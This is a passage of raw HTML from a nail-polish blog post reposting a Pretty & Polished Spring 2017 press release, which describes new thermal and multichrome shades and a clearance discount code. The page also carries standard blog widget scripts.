for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttps:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-44914727-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3589276454565336223&amp;zx=0d08a6a6-02a5-4beb-8706-5d228fbb4fb4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3589276454565336223&amp;zx=0d08a6a6-02a5-4beb-8706-5d228fbb4fb4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/lustrouslacquer' title='facebook'></a></li>
<li><a class='twitter' href='https://www.twitter.com/lustrouslacquer' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lustrouslacquer' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div id='sora-random'></div>
<script type='text/javascript'> 
//<![CDATA[
function showLucky(root){ var feed = root.feed; var entries = feed.entry || []; var entry = feed.entry[0]; for (var j = 0; j < entry.link.length; ++j){if (entry.link[j].rel == 'alternate'){window.location = entry.link[j].href;}}} function fetchLuck(luck){ script = document.createElement('script'); script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky'; script.type = 'text/javascript'; document.getElementsByTagName('head')[0].appendChild(script); } function feelingLucky(root){ var feed = root.feed; var total = parseInt(feed.openSearch$totalResults.$t,10); var luckyNumber = Math.floor(Math.random()*total);luckyNumber++; a = document.createElement('a'); a.href = '#random'; a.rel = luckyNumber; a.onclick = function(){fetchLuck(this.rel);}; a.innerHTML = '<i class="fa fa-random" aria-hidden="true"></i>'; document.getElementById('sora-random').appendChild(a); } //]]></script><script src='/feeds/posts/summary?max-results=0&alt=json-in-script&callback=feelingLucky'>
</script>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper row' id='header-wp' itemscope='' itemtype='https ://schema.org/WPHeader'>
<div class='header-inner-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lustrouslacquer.com/' style='display: block'>
<h1 style='display:none'></h1>
<img alt='<em>Lustrous Lacquer</em>' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS3wFSseP7McG_QLpK3jZpTLmlEtRfaLoy9K_tNaa0yKVOOi9Bi8_JimBoXFvdpPFhTaL4uHdZJ0j6Dbei6tVAa51GLJS8gS9IYiiHDWGP-J2lNLSdQH75l9g0g4wNGA7-HvdIdNCrT5A/s1600/Pic+monkey+header+image.jpg' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<div class='header-right no-items section' id='header-right'>
</div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.lustrouslacquer.com' itemprop='url'>&lt;i class=&quot;fa fa-home&quot;&gt;&lt;/i&gt; Home</a></li>
<li itemprop='name'><a href='https://www.lustrouslacquer.com/p/disclosure.html' itemprop='url'>Disclosure</a></li>
<li itemprop='name'><a href='https://www.lustrouslacquer.com/p/complete-collection-lists.html' itemprop='url'>Complete Collections List</a></li>
<li itemprop='name'><a href='https://docs.google.com/spreadsheets/d/1V6dbFh9r_SH5UgTzh3pF_P2MeJBOvavkiyYq0LaHHr0/edit#gid=0' itemprop='url'>My Collection</a></li>
<li itemprop='name'><a href='https://www.lustrouslacquer.com/p/resources.html' itemprop='url'>Rescources</a></li>
<li itemprop='name'><a href='https://www.lustrouslacquer.com/p/techniques-to-try.html' itemprop='url'>Terms & Techniques</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Home ADS'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, March 2, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/f2a129de-24a9-48ef-992c-670cc1141151.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pretty & Polished Spring 2017 Collection (Press Release)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10362877681668653364' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10362877681668653364' rel='author' title='Lustrous Lacquer'>
<span itemprop='name'>Lustrous Lacquer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-03-02T06:00:00-06:00'>6:00&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.lustrouslacquer.com/search/label/Press%20Release' rel='tag'>Press Release</a>,
<a href='https://www.lustrouslacquer.com/search/label/Pretty%20%26%20Polished' rel='tag'>Pretty &amp; Polished</a>
</span>
<div style='clear:both'></div>
<div class='footer-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='https://www.facebook.com/sharer.php?u=https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html&title=Pretty & Polished Spring 2017 Collection (Press Release)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='https://twitter.com/share?url=https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html&title=Pretty & Polished Spring 2017 Collection (Press Release)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html&title=Pretty & Polished Spring 2017 Collection (Press Release)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='https://pinterest.com/pin/create/button/?url=https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html&media=https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/f2a129de-24a9-48ef-992c-670cc1141151.jpg&description= *Press Release*                 Spring is almost here... And we are ready!   Are you?                                    The Pretty &amp; P...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='https://www.linkedin.com/shareArticle?url=https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html&title=Pretty & Polished Spring 2017 Collection (Press Release)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html' text='Pretty & Polished Spring 2017 Collection (Press Release)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Pretty & Polished Spring 2017 Collection (Press Release) >> https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4439176620639980230' itemprop='articleBody'>
<meta content=' *Press Release*                 Spring is almost here... And we are ready!   Are you?                                    The Pretty &amp; P...' name='twitter:description'/>
<div style="text-align: right;">
<a href="http://www.lustrouslacquer.com/p/disclosure.html" target="_blank"><span style="color: #cc0000;">*Press Release*</span></a></div>
<div style="text-align: right;">
<br /></div>
<div style="text-align: right;">
<br /></div>
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="background-color: white; border-collapse: collapse; color: #212121; font-family: wf_segoe-ui_normal, &quot;Segoe UI&quot;, &quot;Segoe WP&quot;, Tahoma, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, NotoColorEmoji, &quot;Segoe UI Symbol&quot;, &quot;Android Emoji&quot;, EmojiSymbols; font-size: 15px; width: 100%px;"><tbody>
<tr><td style="background: rgb(247, 247, 247); padding: 33.75pt 0in;" valign="top"><div align="center">
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 600px;"><tbody>
<tr><td style="padding: 0in; width: 6.25in;" valign="top" width="600"><div align="center">
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; max-width: 6.25in;"><tbody>
<tr><td style="padding: 0in;" valign="top"><table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 100%px;"><tbody>
<tr><td style="padding: 6.75pt 0in 0in;" valign="top"><table align="left" border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 100%px;"><tbody>
<tr><td style="padding: 0in; width: 6.25in;" valign="top" width="600"><table align="left" border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 100%px;"><tbody>
<tr><td style="padding: 0in 13.5pt 6.75pt;" valign="top"><div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt; text-align: center;">
</div>
<div style="text-align: center;">
<span style="color: grey; font-family: Helvetica, sans-serif; font-size: 12pt;">Spring is almost here... And we are ready!</span></div>
<span style="color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;"><div style="text-align: center;">
<span style="font-size: 12pt;">Are you?</span></div>
</span></td></tr>
</tbody></table>
</td></tr>
</tbody></table>
</td></tr>
</tbody></table>
</td></tr>
</tbody></table>
</div>
</td></tr>
</tbody></table>
</div>
</td></tr>
<tr><td id="x_templateBody" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; padding: 0in;" valign="top"><div align="center">
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 600px;"><tbody>
<tr><td style="padding: 0in; width: 6.25in;" valign="top" width="600"><div class="separator" style="clear: both; text-align: center;">
</div>
<div align="center" class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin-left: 1em; margin-right: 1em; margin-top: 0in; text-align: center;">
<img alt="https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/f2a129de-24a9-48ef-992c-670cc1141151.jpg" border="0" height="564" id="x__x0000_i1034" src="https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/f2a129de-24a9-48ef-992c-670cc1141151.jpg" style="height: 5.875in; width: 5.875in;" width="564" /></div>
<br />
<div align="center">
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; max-width: 6.25in;"><tbody>
<tr><td style="min-width: 100%; padding: 0in;" valign="top"><table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 100%px;"><tbody>
<tr><td style="min-width: 100%; padding: 6.75pt;" valign="top"><table align="left" border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 100%px;"><tbody>
<tr><td style="padding: 0in 6.75pt;" valign="top"></td></tr>
</tbody></table>
</td></tr>
</tbody></table>
<div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;">
</div>
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; min-width: 100%; width: 100%px;"><tbody>
<tr><td style="padding: 6.75pt 0in 0in;" valign="top"><table align="left" border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 100%px;"><tbody>
<tr><td style="max-width: 100%; min-width: 100%; padding: 0in; width: 6.25in;" valign="top" width="600"><table align="left" border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 100%px; word-break: break-word;"><tbody>
<tr><td style="padding: 0in 13.5pt 6.75pt;" valign="top"><div align="center" class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt; text-align: center;">
<strong><span style="color: grey; font-family: Helvetica, sans-serif; font-size: 18pt; line-height: 36px;">The Pretty &amp; Polished Spring 2017 Collection!</span></strong><span style="color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;"><br />We have 6 exciting new shades just in time for Spring!</span><span style="color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;"></span></div>
<div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt;">
<br /></div>
<div align="center" class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt; text-align: center;">
<br /></div>
</td></tr>
</tbody></table>
</td></tr>
</tbody></table>
</td></tr>
</tbody></table>
<div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;">
</div>
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; min-width: 100%; width: 100%px;"><tbody>
<tr><td style="padding: 0in 13.5pt 13.5pt;" valign="top"><div align="center">
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="background: rgb(0, 173, 216); border-collapse: collapse;"><tbody>
<tr><td style="border-radius: 3px; padding: 13.5pt;"><div align="center" class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt; text-align: center;">
<span style="font-family: Helvetica, sans-serif; font-size: 13.5pt;"><a href="http://shopprettyandpolished.us7.list-manage.com/track/click?u=6cac05166a556bc4ef6cf79a8&amp;id=02bc8ff4da&amp;e=baae377bb7" rel="nofollow" target="_blank" title="Start Shopping"><b><span style="color: white; letter-spacing: -0.4pt; text-decoration: none;">Start Shopping</span></b></a></span><span style="font-family: Helvetica, sans-serif; font-size: 13.5pt;"></span></div>
</td></tr>
</tbody></table>
</div>
</td></tr>
</tbody></table>
<div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;">
</div>
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; min-width: 100%; width: 100%px;"><tbody>
<tr><td style="min-width: 100%; padding: 13.5pt;"><table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; min-width: 100%; width: 100%px;"><tbody>
<tr><td style="min-width: 100%; padding: 0in;"></td></tr>
</tbody></table>
</td></tr>
</tbody></table>
<div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;">
</div>
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 100%px;"><tbody>
<tr><td style="padding: 6.75pt;" valign="top"><table align="left" border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 282px;"><tbody>
<tr><td style="padding: 0in 6.75pt 6.75pt;" valign="top"><div align="center" class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt; text-align: center;">
<img alt="https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/15884339-8a95-4e4c-8f81-8382a4315820.jpg" border="0" height="264" id="x__x0000_i1033" src="https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/15884339-8a95-4e4c-8f81-8382a4315820.jpg" style="height: 2.75in; width: 2.75in;" width="264" /></div>
</td></tr>
<tr><td style="padding: 0in 6.75pt; width: 2.75in; word-break: break-word;" valign="top" width="264"><div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt;">
<span style="color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;">Perennial Advisory is our newest Color Changing Thermal. It starts as a darker pink when cold and changes to a lovely Peachy Pink when warm!</span></div>
</td></tr>
</tbody></table>
<table align="right" border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 282px;"><tbody>
<tr><td style="padding: 0in 6.75pt 6.75pt;" valign="top"><div align="center" class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt; text-align: center;">
<img alt="https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/2a65ab55-20c7-4974-a859-d9f67221e271.jpg" border="0" height="264" id="x__x0000_i1032" src="https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/2a65ab55-20c7-4974-a859-d9f67221e271.jpg" style="height: 2.75in; width: 2.75in;" width="264" /></div>
</td></tr>
<tr><td style="padding: 0in 6.75pt; width: 2.75in; word-break: break-word;" valign="top" width="264"><div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt;">
<span style="color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;">Storm is our newest Color Shifting Multi-Chrome Shade! This polish is amazing to capture in the light. You get Greens, Blues Purples, and Reds!</span></div>
</td></tr>
</tbody></table>
</td></tr>
</tbody></table>
<div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;">
</div>
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; min-width: 100%; width: 100%px;"><tbody>
<tr><td style="min-width: 100%; padding: 13.5pt;"><table border="1" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; border: none; min-width: 100%; width: 100%px;"><tbody>
<tr><td style="border-bottom: none; border-image: initial; border-left: none; border-right: none; border-top: 1.5pt solid rgb(234, 234, 234); min-width: 100%; padding: 0in;"></td></tr>
</tbody></table>
</td></tr>
</tbody></table>
<div class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;">
</div>
<table border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse; width: 100%px;"><tbody>
<tr><td style="padding: 6.75pt;" valign="top"><table align="left" border="0" cellpadding="0" cellspacing="0" class="x_MsoNormalTable" style="border-collapse: collapse;"><tbody>
<tr><td style="padding: 0in 6.75pt 6.75pt;" valign="top"><div align="center" class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt; text-align: center;">
<img alt="https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/2838b3f8-f915-4a73-a84b-23acfd3b95ca.jpeg" border="0" height="314" id="x__x0000_i1031" src="https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/2838b3f8-f915-4a73-a84b-23acfd3b95ca.jpeg" style="height: 3.2708in; width: 5.875in;" width="564" /></div>
</td></tr>
<tr><td style="padding: 0in 6.75pt; width: 423pt; word-break: break-word;" valign="top" width="564"><div align="center" class="x_MsoNormal" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt; text-align: center;">
<span style="color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;">Don't forget to check out our "Say Goodbye" section and get the polishes you want before they are gone! Right now you can use the code "Clearout2017" and get 40% OFF everything in the Say Goodbye section! Happy Shopping!</span></div>
</td></tr>
</tbody></table>
</td></tr>
</tbody></table>
</td></tr>
</tbody></table>
</div>
</td></tr>
</tbody></table>
</div>
</td></tr>
</tbody></table>
</div>
</article>
<div class='post-footer'>
<div class='footer-meta'>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<span class='related-text'>Pretty &amp; Polished</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10362877681668653364' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10362877681668653364' rel='author' title='author profile'>
<span itemprop='name'>Lustrous Lacquer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-02T06:00:00-06:00'>6:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-177064781'>
<a href='https://www.blogger.com/post-edit.g?blogID=3589276454565336223&postID=4439176620639980230&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
